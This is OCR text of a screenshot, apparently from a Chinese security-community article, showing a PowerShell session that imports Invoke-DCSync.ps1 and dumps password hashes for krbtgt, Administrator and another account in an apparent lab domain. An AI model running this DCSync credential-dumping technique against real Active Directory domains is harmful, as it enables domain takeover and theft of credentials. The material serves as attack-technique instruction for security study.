 Test
搜索"Test"
收藏夹
下载
桌面
最近访问
名称 修改日期 类型 大小
pass 2020/9/11 19:49 文件夹
Invoke-DCSync.ps1 2015/11/19 4:37 Windows Power... 1,165 KB
管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) 2013 Microsoft Corporation。保留所有权利。
PS C:\Users\Administrator> cd C:\Users\Administrator\Desktop\Test
PS C:\Users\Administrator\Desktop\Test> Import-Module .\Invoke-DCSync.ps1
PS C:\Users\Administrator\Desktop\Test> Invoke-DCSync
Domain User ID Hash
------ ---- -- ----
hacker.com krbtgt 502 1e880a4c4eabb4e022f2050d97...
hacker.com Administrator 500 41945356c1b2adde08c00d0e48...
hacker.com Allex 1113 544d920e1123135a77caa0a996...
PS C:\Users\Administrator\Desktop\Test>
先知社区